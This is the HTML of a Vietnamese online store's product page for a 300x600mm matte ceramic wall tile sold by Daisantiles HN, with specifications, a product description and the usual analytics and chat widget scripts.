    <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg ml-2 o_add_compare_dyn" aria-label="So sánh" data-action="o_comparelist" data-product-product-id="10522">
      <span class="dri dri-compare"></span>
    </button>
  <div id="product_option_block" class="d-inline-block align-middle">
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-sm-2" data-action="o_wishlist" data-product-template-id="9910" data-product-product-id="10522">
                <span class="dri dri-wishlist" role="img" aria-label="Add to wishlist"></span>
            </button>
        </div>
                </div>
      <div class="availability_messages o_not_editable"></div>
              </div>
            </form>
      <hr class=""/>
      <section class="container mb-4">
        <div id="seller_info">
          <h6 class="mb-3">Nhà phân phối</h6>
          <div class="d-flex" id="selle_pic_name_add">
            <div class="mr-3">
                <a itemprop="url" target="_blank" href="/seller/profile/daisantiles">
                    <div title="Seller" style="background-image: url(&#39;/web/image/res.partner/5138/profile_image&#39;);height: 80px;width: 80px;border-radius: 4px;background-size: cover;" alt="Daisantiles HN"></div>
                </a>
            </div>
            <div class="flex-grow-1">
              <div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
                <div class="mt4">
                  <span class="">
                    <a itemprop="name" target="_blank" href="/seller/profile/daisantiles">Daisantiles HN</a>
                  </span>
                </div>
                  <span class="" style="display:inline-flex;" title="Average Review">
                    <input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
                    <span style="padding: 7px;">( 0 / 5 )</span>
                  </span>
                  <div class="pp-addrees">
				  	<i title="marker" class="fa fa-map-marker"></i>
				  	Hà Nội, Việt Nam
				</div>
              </div>
            </div>
          </div>
        </div>
      </section>
      <div class="row">
        <div class="col-12 o_colored_level" data-original-title="" title="" aria-describedby="tooltip393500" style="">
          <h6>
            <a href="/terms" class="tp-link-dark" data-original-title="" title="">Quyền lợi khách hàng</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section style="background-image: none;" class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/tag_icon.svg" loading="lazy" style=""/>
                <div class="mt-2">
                                        100% chính hãng
                                    </div>
              </div>
              <div class="col-auto text-center my-1">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/return_icon.svg" loading="lazy" style=""/>
                <div class="mt-2">
                                        30 ngày đổi trả
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/delivery_icon.svg" loading="lazy" style=""/>
                <div class="mt-2">Vận chuyển nhanh</div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
        <div class="dr_extra_fields o_not_editable">
                <div class="row">
                    <div class="col-12 mb-2">
                                <h6 class="mr-2 d-inline-block mb-0">Mã sản phẩm :</h6>
                                <span>Y18215</span>
                    </div>
                </div><div class="row">
                    <div class="col-12 mb-2">
                        <h6 class="mr-2 d-inline-block mb-0">Danh mục sản phẩm :</h6>
                                <a class="tp-link-body" href="/shop/category/gach-op-lat-gach-op-tuong-300x600-2142">300x600</a>
                    </div>
                </div>
        </div>
      <div class="py-3 mb-3">
        <table class="table mb-0 border">
            <tr>
              <td>
                <span>Chất liệu</span>
              </td>
              <td>
                  <span class="text-primary">Ceramic</span>
              </td>
            </tr><tr>
              <td>
                <span>Xuất xứ</span>
              </td>
              <td>
                  <span class="text-primary">Trung Quốc</span>
              </td>
            </tr><tr>
              <td>
                <span>Kích thước</span>
              </td>
              <td>
                  <span class="text-primary">300x600mm</span>
              </td>
            </tr><tr>
              <td>
                <span>Bề mặt</span>
              </td>
              <td>
                  <span class="text-primary">Mờ phẳng</span>
              </td>
            </tr>
        </table>
      </div>
    <div class="row no-gutters align-items-center">
      <div class="col-auto o_colored_level">
        <h6 class="mr-2 mb-0">Chia sẻ:</h6>
      </div>
      <div class="col-auto">
    <div data-snippet="s_share" class="s_share text-left d-inline-block">
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook d-inline-block">
            <i class="fa fa-facebook "></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter d-inline-block">
            <i class="fa fa-twitter "></i>
        </a>
        <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest d-inline-block">
            <i class="fa fa-pinterest "></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email d-inline-block">
            <i class="fa fa-envelope "></i>
        </a>
    </div>
      </div>
    </div>
  <div id="o_product_terms_and_share">
            </div>
            </div>
        </div>
      </section>
    <div class="container-fluid px-0 my-4 tp-hook-product-tabs">
      <div class="row no-gutters">
        <div class="col-12">
  <div class="tp-product-details-tab">
    <ul class="nav nav-tabs justify-content-center" role="tablist">
      <li class="nav-item o_not_editable">
        <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
          <div class="my-1 tp-tab-title"><span class="fa fa-file-text-o mr-1"></span>Nội dung
                        </div>
        </a>
      </li>
      <li class="nav-item o_not_editable">
        <a class="nav-link" data-toggle="tab" href="#tp-product-rating-tab" role="tab" aria-selected="false">
          <div class="my-1 tp-tab-title"><span class="fa fa-comments-o mr-1"></span>Đánh giá
                        </div>
        </a>
      </li>
    </ul>
    <div class="tab-content">
      <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
        <div class="container">
          <div class="row m-0 py-2">
            <div class="col-12">
              <div itemprop="description" class="oe_structure" id="product_full_description"><p>Gạch ốp tường 300x600mm là một trong những kích thước phổ biến nhất hiện nay trên thị trường, được ưa chuộng bởi sự linh hoạt, tính thẩm mỹ cao và giá thành hợp lý, sản phẩm sở hữu hàng loạt những ưu điểm tuyệt vời như:</p><ul><li><span style="font-weight: bolder">Tính thẩm mỹ:</span> Gạch ốp tường 300x600 mang đến vẻ đẹp sang trọng, hiện đại cho không gian nhà bạn. Với đa dạng mẫu mã, màu sắc và hoa văn, bạn có thể dễ dàng lựa chọn sản phẩm phù hợp với sở thích và phong cách thiết kế của ngôi nhà.</li><li><span style="font-weight: bolder">Kích thước linh hoạt:</span> Kích thước 300x600 phù hợp với nhiều diện tích phòng khác nhau, từ nhà nhỏ đến nhà lớn. Gạch mang lại cảm giác rộng rãi, thoáng mát cho căn phòng.</li><li><span style="font-weight: bolder">Dễ thi công:</span> Gạch ốp tường 300x600 có kích thước vừa phải, dễ dàng vận chuyển và thi công. Việc thi công gạch cũng diễn ra nhanh chóng, tiết kiệm thời gian và chi phí.</li><li><span style="font-weight: bolder">Giá thành hợp lý:</span> So với các loại gạch ốp tường có kích thước lớn hơn, gạch ốp tường 300x600 có giá thành rẻ hơn. Đây là lựa chọn tiết kiệm cho những gia đình có ngân sách hạn hẹp.</li><li><span style="font-weight: bolder">Độ bền cao:</span> Gạch ốp tường 300x600 được sản xuất từ chất liệu cao cấp, có độ bền cao, chịu được va đập tốt và không bị thấm nước.</li></ul><p><span style="font-weight: bolder">Ứng dụng:</span></p><p>Gạch ốp tường 300x600 có thể được sử dụng để ốp tường cho nhiều không gian khác nhau trong nhà như:</p><ul><li><span style="font-weight: bolder">Phòng khách:</span> Gạch ốp tường 300x600 giúp tạo điểm nhấn cho phòng khách, mang đến vẻ đẹp sang trọng, hiện đại.</li><li><span style="font-weight: bolder">Phòng ngủ:</span> Gạch ốp tường 300x600 giúp tạo cảm giác ấm cúng, thư giãn cho phòng ngủ.</li><li><span style="font-weight: bolder">Phòng bếp:</span> Gạch ốp tường 300x600 dễ lau chùi, vệ sinh, phù hợp với môi trường nhà bếp.</li><li><span style="font-weight: bolder">Phòng tắm:</span> Gạch ốp tường 300x600 chống thấm nước, chống trơn trượt, an toàn cho người sử dụng.</li></ul><p>
<br></p></div>
            </div>
          </div>
        </div>
      </div>
      <div class="tab-pane fade" id="tp-product-rating-tab" role="tabpanel">
        <div class="o_shop_discussion_rating container">
          <section class="container">
            <div class="row mt-4">
              <div class="col-lg-8 offset-lg-2">
        <div id="discussion" data-anchor="true" class="d-print-none o_portal_chatter o_not_editable p-0" data-res_model="product.template" data-res_id="9910" data-pager_step="10" data-allow_composer="1" data-two_columns="false" data-display_rating="True">
        </div>
              </div>
            </div>
          </section>
        </div>
      </div>
    </div>
  </div>
        </div>
      </div>
    </div>
    <div class="container tp-hook-accessory-products">
      <div class="row">
      </div>
    </div>
            <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
  </div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pb16 pt72" data-snippet="s_text_block" data-name="Text" style="background-image: none;" data-original-title="" title="" aria-describedby="tooltip433928">
        <div class="container">
          <div class="row" data-original-title="" title="" aria-describedby="tooltip146299">
            <div class="col-12 col-md-6 col-xl-4 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip616369">
              <h6 class="mb-3">Daisantiles</h6>
              <div>Thị trường bán sỉ trực tuyến kết nối các nhà bán lẻ và thương hiệu độc lập trên khắp thế giới<br/></div>
              <h6 class="mt-4 mb-3" data-original-title="" title="" aria-describedby="tooltip605409">Tải App Daisantiles</h6>
              <div class="d-flex tp-store-img" data-original-title="" title="" aria-describedby="tooltip789712">
                <a href="https://play.google.com/store/apps/details?id=vn.daisan.odoo" class="mr-2" data-original-title="" title="" data-listener-added_68aff0f8="true" data-listener-added_5312cfc1="true" target="_blank">
                  <img class="img img-fluid" src="/theme_prime/static/src/img/content/app-store-1.png" loading="lazy" style="" data-original-title="" title="" aria-describedby="tooltip801228"/>
                </a>
                <a href="https://apps.apple.com/vn/app/daisantiles/id1644464197" class="ml-2" data-listener-added_13164fe9="true" data-original-title="" title="" target="_blank">
                  <img class="img img-fluid" src="/theme_prime/static/src/img/content/app-store-2.png" loading="lazy" style="" data-original-title="" title="" aria-describedby="tooltip734848"/>
                </a>
              </div>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip616675" style="">
              <h6 class="mb-3" data-original-title="" title="" aria-describedby="tooltip516679">Công ty</h6>
              <ul class="list-unstyled mb-0 tp-list-arrow" data-original-title="" title="" aria-describedby="tooltip395117">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip434906">
                  <a href="/about" data-listener-added_c5742cbc="true" data-original-title="" title="" data-listener-added_a02712b5="true">Về chúng tôi</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip995732">
                  <a href="/jobs" data-original-title="" title="" data-listener-added_c5742cbc="true" data-listener-added_f75254cd="true" data-listener-added_217faa44="true">Tuyển dụng</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip633996">
                  <a href="/blog" data-listener-added_c5742cbc="true" data-original-title="" title="" data-listener-added_f75254cd="true">Blogs</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/contactus" data-original-title="" title="">Liên hệ</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/partnerships">Quan hệ đối tác</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/sellers/list/" data-listener-added_c300ee11="true" data-original-title="" title="" data-listener-added_217faa44="true">Nhà phân phối</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/affiliate/">Tiếp thị liên kết cùng Daisantiles</a>
                </li>
              </ul>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip151868" style="">
              <h6 class="mb-3">Dành cho khách hàng</h6>
              <ul class="list-unstyled mb-0 tp-list-arrow" data-original-title="" title="" aria-describedby="tooltip268620">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip236099">
                  <a href="/shop" data-original-title="" title="">Toàn bộ danh mục</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip236099"><a href="/huong-dan-mua-hang" data-listener-added_ece26997="true" data-original-title="" title="" data-listener-added_6600e455="true">Hướng dẫn mua hàng</a>&nbsp;</li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip236099">
                  <a href="/huong-dan-tai-app-daisantiles-tren-dien-thoai">Hướng dẫn tải App</a>
                </li>
                <li class="my-2">
                  <a href="/chinh-sach-van-chuyen" data-original-title="" title="" data-listener-added_3d828a46="true" data-listener-added_7b0b5cdf="true">Chính sách vận chuyển</a>
                  <br/>
                </li>
                <li class="my-2">
                  <a href="/chinh-sach-doi-tra" data-original-title="" title="">Chính sách đổi trả</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip714302">
                  <a href="/phuong-thuc-thanh-toan">Phương thức thanh toán</a>
                  <br/>
                </li>
                <li class="my-2">
                  <a href="/forum/tro-giup-1/faq" data-original-title="" title="">Câu hỏi thường gặp</a>
                  <br/>
                </li>
              </ul>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip136707" style="">
              <h6 class="mb-3">Hỗ trợ</h6>
              <ul class="list-unstyled mb-0 tp-list-arrow" data-original-title="" title="" aria-describedby="tooltip270649">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip279580"><a href="/knowledge" data-listener-added_ece26997="true" data-original-title="" title="" data-listener-added_55c2cc7e="true" data-listener-added_079acf81="true">Trung tâm trợ giúp</a>
                  &nbsp;<br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip460410"><a href="/seller-1" data-listener-added_ece26997="true" data-original-title="" title="" data-listener-added_1acf7051="true">Bán trên Daisa</a><a></a>n<a href="#">t</a>iles<br/></li>
                <li class="my-2">
                  <a href="/chinh-sach-bao-mat" data-original-title="" title="">Chính sách bảo mật</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip845902">
                  <a href="/chinh-sach-cookie" data-original-title="" title="">Chính sách Cookie</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip845902"><a href="/slides" data-original-title="" title="" data-listener-added_91ee24f6="true">Chương trình đào tạo&nbsp;</a>&nbsp;<br/></li>
              </ul>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" style="">
              <h6 class="mb-3">Thông tin liên hệ</h6>
              <div data-original-title="" title="" aria-describedby="tooltip701938">Đơn vị chủ quản: Công ty CP Xây dựng SX&amp;TM Đại Sàn<br/><i class="fa fa-1x fa-fw fa-address-book-o" style="font-style: normal;font-weight: 400;font-size: 14px;color: rgb(233, 236, 239);background-color: rgb(52, 58, 64)" data-original-title="" title=""></i><a href="mailto:info@yourcompany.com">&nbsp;</a><span style="color: rgb(233, 236, 239);font-size: 14px;font-style: normal;font-weight: 400;background-color: rgb(52, 58, 64)">Địa chỉ ĐKKD:&nbsp;</span>
 Tầng 16, Tòa nhà 54A Nguyễn Chí Thanh, Phường Láng, Thành phố Hà Nội, Việt Nam<span style="color: rgb(255, 255, 255);font-size: 13px;font-style: normal;font-weight: 400;background-color: rgb(35, 47, 62)"><br/><br/></span>VP Hà Nội:&nbsp;&nbsp;<span style="color: rgb(233, 236, 239);font-size: 14px;font-style: normal;font-weight: 400;background-color: rgb(52, 58, 64)">D11-47 KĐT Geleximco Lê Trọng Tấn, Hà Đông</span><br/><br/>VP HCM: 57/1C Phường An Phú Đông, Quận 12<br/><br/></div>
              <ul class="list-unstyled mb-0">
                <li class="py-1" data-original-title="" title="" aria-describedby="tooltip671947"><i class="fa fa-1x fa-fw fa-envelope mr-1" data-original-title="" title="" aria-describedby="tooltip670350"></i>lienhe<a href="mailto:info@yourcompany.com" data-original-title="" title="" data-listener-added_98c3823d="true">@</a>daisantiles.vn</li>
                <li class="py-1" data-original-title="" title="" aria-describedby="tooltip82945">
                  <i class="fa fa-1x fa-fw fa-phone mr-1"></i>
                  <span class="o_force_ltr">
                    <a data-original-title="" title="" href="tel://1800646498">1900 9898&nbsp;36</a>
                  </span>
                </li>
              </ul>
            </div>
            <div class="col-12 o_colored_level" data-original-title="" title="" aria-describedby="tooltip884094">
              <ul class="list-inline tp-payment-icons text-center my-3" data-original-title="" title="" aria-describedby="tooltip155022">
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/visa.png" alt="Visa" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/american_express.png" alt="American Express" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/maestro.png" alt="Maestro" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/jcb.png" alt="JCB" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/discover.png" alt="Discover" loading="lazy" style=""/>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc tp-custom-copyright" data-name="Copyright">
    <div class="container">
      <div class="row justify-content-between">
        <div class="col-lg-auto text-center text-lg-left">
          <div class="my-2">Copyright © Daisantiles.vn</div>
        </div>
        <div class="col-lg-auto text-center">
          <div class="s_share no_icon_color my-2" data-name="Social Media">
            <h5 class="s_share_title d-none">Follow Us On</h5>
            <a href="/website/social/facebook" class="s_share_facebook" target="_blank">
              <i class="fa fa-facebook" contenteditable="false">​</i>
            </a>
            <a href="/website/social/twitter" class="s_share_twitter" target="_blank">
              <i class="fa fa-twitter" contenteditable="false">​</i>
            </a>
            <a href="/website/social/linkedin" class="s_share_linkedin" target="_blank">
              <i class="fa fa-linkedin" contenteditable="false">​</i>
            </a>
            <a href="/website/social/instagram" class="s_share_instagram" target="_blank">
              <i class="fa fa-instagram" contenteditable="false">​</i>
            </a>
            <a href="/website/social/youtube" class="s_share_youtube" target="_blank">
              <i class="fa fa-youtube" contenteditable="false">​</i>
            </a>
            <a href="/website/social/github" class="s_share_github" target="_blank">
              <i class="fa fa-github" contenteditable="false">​</i>
            </a>
          </div>
        </div>
      </div>
    </div>
                    </div>
                </footer>
    <a href="#" class="tp-back-to-top o_not_editable" contenteditable="false" title="Scroll back to top" style="">
      <i class="dri dri-chevron-up-l"></i>
    </a>
  </div>
            <script id="tracking_code" async="1" src="https://www.googletagmanager.com/gtag/js?id=934364678022-umdqj260scltgd1ue1pkmgtv5sku6snm.apps.googleusercontent.com"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());
                gtag('config', '934364678022-umdqj260scltgd1ue1pkmgtv5sku6snm.apps.googleusercontent.com');
            </script>
        <div class="info-contact-button">
  <!--<a href="#" target="_blank" class="support-item">-->
  <!--  <svg width="30" viewBox="0 0 41 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.0794 1.37756C13.1024 1.37756 10.1165 1.37467 7.13071 1.37948C6.16947 1.38044 5.54402 1.82334 5.36434 2.70433C5.18074 3.59975 5.42816 4.47978 6.28434 4.86779C6.49643 4.96408 6.75073 5.00837 6.98735 5.01125C8.17638 5.0257 9.36443 5.01799 10.6467 5.01799C10.0635 5.80655 9.53331 6.5277 8.99918 7.24501C7.77579 8.88662 6.54454 10.5225 5.32703 12.1679C4.98535 12.6291 5.0256 13.15 5.26714 13.6247C5.55384 14.1879 6.0811 14.444 6.7144 14.445C9.23385 14.4508 11.7523 14.4566 14.2718 14.4373C14.8766 14.4325 15.4804 14.3295 16.0902 14.2707C16.1756 15.0102 15.5737 15.7621 14.6586 15.8026C13.4018 15.8575 12.1411 15.8353 10.8824 15.8401C9.83572 15.844 8.78808 15.818 7.7424 15.8546C7.42428 15.8652 7.06885 15.9778 6.80375 16.1511C6.00353 16.6759 5.24063 17.2545 4.46202 17.8091C4.38641 17.863 4.30001 17.9025 4.12818 17.9998C4.12818 17.3768 4.11247 16.8251 4.13408 16.2753C4.14782 15.9152 4.0192 15.7987 3.64904 15.818C3.01279 15.8507 2.3736 15.8507 1.73638 15.8334C0.672045 15.8035 0.00732678 15.1344 0.00536307 14.0916C-0.000528079 9.96884 -0.00150994 5.84699 0.00241749 1.72417C0.00143564 0.740166 0.763357 0.00456796 1.77762 0.00360513C5.99764 -0.000246162 10.2186 -0.00120899 14.4387 0.00167949C15.2998 0.00167949 15.9822 0.606333 16.0794 1.37756Z" fill="#fff"></path><path d="M26.2294 9.5702C26.2294 10.6601 26.2343 11.75 26.2275 12.8399C26.2235 13.5341 25.9172 13.9953 25.3526 14.1946C24.7566 14.4045 24.3315 14.2476 23.8199 13.6776C23.7492 13.5987 23.4753 13.5621 23.4203 13.6208C22.1174 14.9822 19.6019 14.652 18.2646 12.968C16.6003 10.871 16.7879 7.51168 18.7251 5.70831C19.918 4.59817 22.139 4.27755 23.3241 5.47146C23.5126 5.66113 23.6687 5.71024 23.8759 5.44835C24.2922 4.92361 24.7939 4.77341 25.3261 4.95057C25.8681 5.13158 26.2186 5.64476 26.2225 6.30045C26.2304 7.39036 26.2245 8.48028 26.2245 9.5702C26.2275 9.5702 26.2284 9.5702 26.2294 9.5702ZM23.6461 9.53939C23.4596 9.02139 23.3526 8.45717 23.0698 7.99598C22.4355 6.95998 20.8901 6.98502 20.247 8.01524C19.6461 8.9771 19.6372 9.99095 20.1399 10.9942C20.4365 11.5873 20.9578 11.9041 21.6363 11.9137C22.3324 11.9233 22.8911 11.6258 23.1837 11.0067C23.3889 10.5686 23.4802 10.0786 23.6461 9.53939Z" fill="#fff"></path><path d="M35.6573 4.70016C38.0589 4.69054 39.8282 6.5796 40.0864 8.75751C40.2386 10.0419 40.0619 11.23 39.4099 12.3556C37.8036 15.1266 33.4923 15.1969 31.8163 12.3575C30.5938 10.2874 30.8786 7.41244 32.6656 5.78816C33.4265 5.09781 34.5291 4.67995 35.6573 4.70016ZM33.6445 9.48251C33.7868 10.0265 33.8526 10.4742 34.0225 10.8805C34.3013 11.5449 34.8473 11.905 35.5876 11.9175C36.3073 11.93 36.8483 11.6055 37.1585 10.9682C37.6318 9.99666 37.6436 9.01651 37.0849 8.07294C36.4388 6.98206 34.8836 6.92429 34.2061 7.99784C33.9194 8.45422 33.8134 9.02132 33.6445 9.48251Z" fill="#fff"></path><path d="M30.0585 7.5953C30.0585 9.37556 30.0615 11.1558 30.0576 12.9361C30.0556 13.7487 29.5499 14.2734 28.788 14.2734C28.0438 14.2734 27.5018 13.7169 27.5018 12.9332C27.4998 9.35631 27.5008 5.78038 27.5047 2.20348C27.5057 1.38508 28.0398 0.807389 28.789 0.794872C29.5195 0.782355 30.0595 1.37546 30.0615 2.20637C30.0654 4.003 30.0625 5.79867 30.0625 7.5953C30.0605 7.5953 30.0595 7.5953 30.0585 7.5953Z" fill="#fff"></path><path d="M16.1024 4.02148C16.1024 6.45165 16.1024 8.76628 16.1024 11.0231C14.4136 11.0231 12.7337 11.0231 10.928 11.0231C12.6826 8.64978 14.3537 6.38811 16.1024 4.02148Z" fill="#fff"></path></svg>-->
  <!--  </a> -->
  <a href="tel:0986 25 8282" class="support-item">
    <svg xmlns="http://www.w3.org/2000/svg" width="23.31" height="23.12" viewBox="0 0 23.31 23.12"><path d="M1164.469,451.283h-.006v-.006l-1.119,1.114a5.908,5.908,0,0,1-5.57,1.593,19.609,19.609,0,0,1-5.692-2.551,27.228,27.228,0,0,1-7.843-7.691,20.656,20.656,0,0,1-2.523-5.1,5.9,5.9,0,0,1,1.476-6.026l1.308-1.315a.94.94,0,0,1,1.326,0h.006l4.144,4.144a.934.934,0,0,1,0,1.326v.005l-2.434,2.434a1.977,1.977,0,0,0-.206,2.579,29.2,29.2,0,0,0,6.745,6.622,2,2,0,0,0,2.551-.223l2.356-2.389a.927.927,0,0,1,1.32,0h.006l4.149,4.16A.94.94,0,0,1,1164.469,451.283Z" transform="translate(-1141.429 -431.026)" fill="#fff"></path></svg>
</a>
</div>
<!-- Zalo Plugin chat Code -->
<div class="zalo-chat-widget" data-oaid="2902158116251416363" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="" data-height=""></div>
<script src="https://sp.zalo.me/plugins/sdk.js"></script>
<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>
    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>
    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "151770431358197");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>
    <!-- Your SDK code -->
    <!--<script>-->
    <!--  window.fbAsyncInit = function() {-->
    <!--    FB.init({-->
    <!--      xfbml            : true,-->
    <!--      version          : 'v18.0'-->
    <!--    });-->
    <!--  };-->
    <!--  (function(d, s, id) {-->
    <!--    var js, fjs = d.getElementsByTagName(s)[0];-->
    <!--    if (d.getElementById(id)) return;-->
    <!--    js = d.createElement(s); js.id = id;-->
    <!--    js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';-->
    <!--    fjs.parentNode.insertBefore(js, fjs);-->
    <!--  }(document, 'script', 'facebook-jssdk'));-->
    <!--</script>-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZCN7RNX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    </body>
        </html>